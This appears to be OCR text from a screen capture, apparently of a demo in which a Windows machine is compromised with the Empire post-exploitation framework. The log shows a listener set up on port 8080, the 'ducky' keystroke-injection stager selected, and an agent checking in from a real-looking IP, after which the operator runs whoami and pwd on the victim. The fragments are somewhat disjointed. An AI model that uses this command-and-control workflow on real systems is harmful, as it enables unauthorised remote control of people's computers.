 Recycle B
Google
Chrome
Google Ear
KeePass
Movavi
Scree...
Mozilla
Firefox
Notepad++
VMware
Workstati...
Command Prompt
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\derek>whoami
desktop-sl50qaq\derek
C:\Users\derek>
root@vagabond: ~
DefaultProfile True /admin/get.php,/news.asp,/login/ Default communication profile
for the agent.
process.jsp|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
Port True 8080 Port for the listener.
(Empire: listeners) > usestager ducky
(Empire: stager/ducky) > agents
[!] No agents currently registered
(Empire: agents) > [+] Initial agent U1BLRNLFZHF3EEUB from 173.71.143.62 now active
(Empire: agents) > whoami
*** Unknown syntax: whoami
(Empire: agents) > interact U1BLRNLFZHF3EEUB
(Empire: U1BLRNLFZHF3EEUB) > whoamu
[!] Command not recognized.
[*] Use 'help' or 'help agentcmds' to see available commands.
(Empire: U1BLRNLFZHF3EEUB) > whoami
(Empire: U1BLRNLFZHF3EEUB) >
DESKTOP-SL50QAQ\derek
(Empire: U1BLRNLFZHF3EEUB) > pwd
(Empire: U1BLRNLFZHF3EEUB) >
Path
----
C:\Users\derek
(Empire: U1BLRNLFZHF3EEUB) >
Ask me anything
9:27 PM
1/17/2017
2